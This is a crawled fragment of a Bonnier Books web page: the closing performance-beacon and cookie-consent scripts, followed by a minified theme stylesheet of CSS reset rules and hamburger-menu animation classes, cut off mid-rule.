	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bonnierbooks.co.uk\/wp-admin\/admin-ajax.php","nonce":"100808ce81","url":"https:\/\/www.bonnierbooks.co.uk\/news-and-media\/igloobooks-publishes-two-books-to-accompany-the-aldi-christmas-advert-2018","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.bonnierbooks.co.uk/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>


<!-- OneTrust Cookies Consent Notice start for bonnierbooks.co.uk -->
<script type="text/javascript" src="https://cdn-ukwest.onetrust.com/consent/b7ba155d-5827-49f5-8220-307b58540924/OtAutoBlock.js"  data-rocket-defer defer></script>
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="b7ba155d-5827-49f5-8220-307b58540924"  data-rocket-defer defer></script>
<script type="text/javascript">
	function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for bonnierbooks.co.uk -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.bonnierbooks.co.uk/wp-content/themes/the-theme/dist/css/style.css?ver=1764171004
body_size: 34538
content:
@import url(https://fonts.googleapis.com/css2?family=Fira+Code&display=swap);
@-ms-viewport{width:device-width}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0);touch-action:manipulation}body{font-family:sans-serif;line-height:1;text-align:left}[tabindex="-1"]:focus:not(.focus-visible){outline:0!important}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}caption{caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}hr{box-sizing:content-box;height:0;overflow:visible}code,kbd,pre,samp{font-family:monospace,monospace}pre{-ms-overflow-style:scrollbar;overflow:auto}a{-webkit-text-decoration-skip:objects;background-color:transparent}abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted currentColor;text-decoration:underline dotted currentColor;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}em{font-style:italic}img{border-style:none}svg:not(:root){overflow:hidden}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}[tabindex="-1"]:focus{outline:0!important}fieldset{min-width:0}legend{color:inherit;display:block;max-width:100%;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto;resize:vertical}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}[hidden],template{display:none}.hamburger{background-color:transparent;border:0;color:inherit;cursor:pointer;display:inline-block;font:inherit;margin:0;overflow:visible;padding:15px;text-transform:none;transition-duration:.15s;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-timing-function:linear}.hamburger.is-active:hover,.hamburger:hover{opacity:.7}.hamburger.is-active .hamburger-inner,.hamburger.is-active .hamburger-inner:after,.hamburger.is-active .hamburger-inner:before{background-color:#000}.hamburger-box{display:inline-block;height:24px;position:relative;width:40px}.hamburger-inner{display:block;margin-top:-2px;top:50%}.hamburger-inner,.hamburger-inner:after,.hamburger-inner:before{background-color:#000;border-radius:4px;height:4px;position:absolute;transition-duration:.15s;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:ease;width:40px}.hamburger-inner:after,.hamburger-inner:before{content:"";display:block}.hamburger-inner:before{top:-10px}.hamburger-inner:after{bottom:-10px}.hamburger--3dx .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dx .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx .hamburger-inner:after,.hamburger--3dx .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.hamburger--3dx.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dx-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dx-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dx-r .hamburger-inner:after,.hamburger--3dx-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dx-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.hamburger--3dx-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dx-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dy .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy .hamburger-inner:after,.hamburger--3dy .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.hamburger--3dy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dy-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dy-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dy-r .hamburger-inner:after,.hamburger--3dy-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dy-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.hamburger--3dy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dxy .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy .hamburger-inner:after,.hamburger--3dxy .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg) rotateY(180deg);transform:rotateX(180deg) rotateY(180deg)}.hamburger--3dxy.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--3dxy-r .hamburger-box{-webkit-perspective:5pc;perspective:5pc}.hamburger--3dxy-r .hamburger-inner{transition:background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1);transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform .15s cubic-bezier(.645,.045,.355,1),background-color 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform .15s cubic-bezier(.645,.045,.355,1)}.hamburger--3dxy-r .hamburger-inner:after,.hamburger--3dxy-r .hamburger-inner:before{transition:-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s;transition:transform 0s cubic-bezier(.645,.045,.355,1) .1s,-webkit-transform 0s cubic-bezier(.645,.045,.355,1) .1s}.hamburger--3dxy-r.is-active .hamburger-inner{background-color:transparent!important;-webkit-transform:rotateX(180deg) rotateY(180deg) rotate(-180deg);transform:rotateX(180deg) rotateY(180deg) rotate(-180deg)}.hamburger--3dxy-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) rotate(45deg)}.hamburger--3dxy-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg)}.hamburger--arrow.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrow.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrow-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowalt .hamburger-inner:before{transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt .hamburger-inner:after{transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,-10px,0) rotate(-45deg) scaleX(.7);transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,10px,0) rotate(45deg) scaleX(.7);transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r .hamburger-inner:before{transition:top .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:top .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r .hamburger-inner:after{transition:bottom .1s ease .1s,-webkit-transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1);transition:bottom .1s ease .1s,transform .1s cubic-bezier(.165,.84,.44,1),-webkit-transform .1s cubic-bezier(.165,.84,.44,1)}.hamburger--arrowalt-r.is-active .hamburger-inner:before{top:0;-webkit-transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,-10px,0) rotate(45deg) scaleX(.7);transition:top .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:top .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowalt-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,10px,0) rotate(-45deg) scaleX(.7);transition:bottom .1s ease,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s;transition:bottom .1s ease,transform .1s cubic-bezier(.895,.03,.685,.22) .1s,-webkit-transform .1s cubic-bezier(.895,.03,.685,.22) .1s}.hamburger--arrowturn.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn.is-active .hamburger-inner:before{-webkit-transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--arrowturn.is-active .hamburger-inner:after{-webkit-transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.hamburger--arrowturn-r.is-active .hamburger-inner:before{-webkit-transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(-45deg) scaleX(.7)}.hamburger--arrowturn-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7);transform:translate3d(-8px,0,0) rotate(45deg) scaleX(.7)}.hamburger--boring .hamburger-inner,.hamburger--boring .hamburger-inner:after,.hamburger--boring .hamburger-inner:before{transition-property:none}.hamburger--boring.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.hamburger--boring.is-active .hamburger-inner:before{opacity:0;top:0}.hamburger--boring.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.hamburger--collapse .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(-45deg);transform:translate3d(0,-10px,0) rotate(-45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--collapse-r .hamburger-inner{bottom:0;top:auto;transition-delay:.13s;transition-duration:.13s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r .hamburger-inner:after{top:-20px;transition:top .2s cubic-bezier(.33333,.66667,.66667,1) .2s,opacity .1s linear}.hamburger--collapse-r .hamburger-inner:before{transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,-webkit-transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19);transition:top .12s cubic-bezier(.33333,.66667,.66667,1) .2s,transform .13s cubic-bezier(.55,.055,.675,.19),-webkit-transform .13s cubic-bezier(.55,.055,.675,.19)}.hamburger--collapse-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,-10px,0) rotate(45deg);transform:translate3d(0,-10px,0) rotate(45deg);transition-delay:.22s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--collapse-r.is-active .hamburger-inner:after{opacity:0;top:0;transition:top .2s cubic-bezier(.33333,0,.66667,.33333),opacity .1s linear .22s}.hamburger--collapse-r.is-active .hamburger-inner:before{top:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s;transition:top .1s cubic-bezier(.33333,0,.66667,.33333) .16s,transform .13s cubic-bezier(.215,.61,.355,1) .25s,-webkit-transform .13s cubic-bezier(.215,.61,.355,1) .25s}.hamburger--elastic .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic .hamburger-inner:after{top:20px;transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(135deg);transform:translate3d(0,10px,0) rotate(135deg);transition-delay:75ms}.hamburger--elastic.is-active .hamburger-inner:before{opacity:0;transition-delay:0s}.hamburger--elastic.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(-270deg);transform:translate3d(0,-20px,0) rotate(-270deg);transition-delay:75ms}.hamburger--elastic-r .hamburger-inner{top:2px;transition-duration:.275s;transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r .hamburger-inner:before{top:10px;transition:opacity .125s ease .275s}.hamburger--elastic-r .hamburger-inner:after{top:20px;transition:-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55);transition:transform .275s cubic-bezier(.68,-.55,.265,1.55),-webkit-transform .275s cubic-bezier(.68,-.55,.265,1.55)}.hamburger--elastic-r.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(-135deg);transform:translate3d(0,10px,0) rotate(-135deg);transition-delay:75ms}.hamburger--elastic-r.is-active .hamburger-inner:before{opacity:0;transition-delay:0s}.hamburger--elastic-r.is-active .hamburger-inner:after{-webkit-transform:translate3d(0,-20px,0) rotate(270deg);transform:translate3d(0,-20px,0) rotate(270deg);transition-delay:75ms}.hamburger--emphatic{overflow:hidden}.hamburger--emphatic .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic .hamburger-inner:before{left:0;transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic .hamburger-inner:after{right:0;top:10px;transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic.is-active .hamburger-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.hamburger--emphatic.is-active .hamburger-inner:before{left:-5pc;top:-5pc;-webkit-transform:translate3d(5pc,5pc,0) rotate(45deg);transform:translate3d(5pc,5pc,0) rotate(45deg);transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic.is-active .hamburger-inner:after{right:-5pc;top:-5pc;-webkit-transform:translate3d(-5pc,5pc,0) rotate(-45deg);transform:translate3d(-5pc,5pc,0) rotate(-45deg);transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r{overflow:hidden}.hamburger--emphatic-r .hamburger-inner{transition:background-color .125s ease-in .175s}.hamburger--emphatic-r .hamburger-inner:before{left:0;transition:top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,left .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r .hamburger-inner:after{right:0;top:10px;transition:top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335);transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s;transition:transform .125s cubic-bezier(.6,.04,.98,.335),top .05s linear .125s,right .125s ease-in .175s,-webkit-transform .125s cubic-bezier(.6,.04,.98,.335)}.hamburger--emphatic-r.is-active .hamburger-inner{background-color:transparent!important;transition-delay:0s;transition-timing-function:ease-out}.hamburger--emphatic-r.is-active .hamburger-inner:before{left:-5pc;top:5pc;-webkit-transform:translate3d(5pc,-5pc,0) rotate(-45deg);transform:translate3d(5pc,-5pc,0) rotate(-45deg);transition:left .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:left .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--emphatic-r.is-active .hamburger-inner:after{right:-5pc;top:5pc;-webkit-transform:translate3d(-5pc,-5pc,0) rotate(45deg);transform:translate3d(-5pc,-5pc,0) rotate(45deg);transition:right .125s ease-out,top .05s linear .125s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s;transition:right .125s ease-out,top .05s linear .125s,transform .125s cubic-bezier(.075,.82,.165,1) .175s,-webkit-transform .125s cubic-bezier(.075,.82,.165,1) .175s}.hamburger--minus .hamburger-inner:after,.hamburger--minus .hamburger-inner:before{transition:bottom .08s ease-out 0s,top .08s ease-out 0s,opacity 0s linear}.hamburger--minus.is-active .hamburger-inner:after,.hamburger--minus.is-active .hamburger-inner:before{opacity:0;transition:bottom .08s ease-out,top .08s ease-out,opacity 0s linear .08s}.hamburger--minus.is-active .hamburger-inner:before{top:0}.hamburger--minus.is-active .hamburger-inner:after{bottom:0}.hamburger--slider .hamburger-inner{top:2px}.hamburger--slider .hamburger-inner:before{top:10px;transition-duration:.15s;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;transition-timing-function:ease}.hamburger--slider .hamburger-inner:after{top:20px}.hamburger--slider.is-active .hamburger-inner{-webkit-transform:translate3d(0,10px,0) rotate(45deg);transform:translate3d(0,10px,0) 